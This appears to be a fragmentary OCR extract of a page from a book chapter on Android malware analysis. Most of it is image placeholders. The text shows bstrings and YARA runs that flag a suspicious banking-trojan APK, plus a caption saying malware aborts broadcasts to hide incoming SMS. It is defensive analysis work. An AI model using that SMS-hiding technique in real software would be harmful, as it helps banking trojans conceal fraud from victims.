







ш



## $\overline{G}$

C:\Users\0136>D:\bstrings.exe -f E:\[root]\app\com.example.horsenjnj-Fn2iizmR19QkY4po3iMS\_w==\base.apk bstrings version  $1.4.1.\overline{0}$ 

Author: Eric Zimmerman (saericzimmerman@gmail.com)<br>https://github.com/EricZimmerman/bstrings

Command line: -f E:\[root]\app\com.example.horsenjnj-Fn2iizmR19QkY4po3iMS\_w==\base.apk

Searching 1 chunk (512 MB each) across 90,744 KB in 'E:\[root]\app\com.example.horsenjnj-Fn2iizmR19QkY4po3iMS\_w==\base.apk'

 $\overline{a}$ 

 $\Box$ 

 $\times$ 

Chunk 1 of 1 finished. Total strings so far: 2 678 Elapsed time: 0,044 seconds. Average strings/sec: 60 789<br>Primary search complete. Looking for strings across chunk boundaries... Search complete.

Processing strings...

com.example.horsenjnj res/layout/float\_window\_smal.xml  $81j$ 



C:\Users\0136>D:\yara32.exe D:\android\_banker.yar -r E:\[root]\app<br>android\_banker E:\[root]\app\com.example.horsenjnj-Fn2iizmR19QkY4po3iMS\_w==\base.apk

## **Chapter 10: Android Malware Analysis**



















## Aborts a broadcast event (this is often done to hide phone events such as incoming SMS)











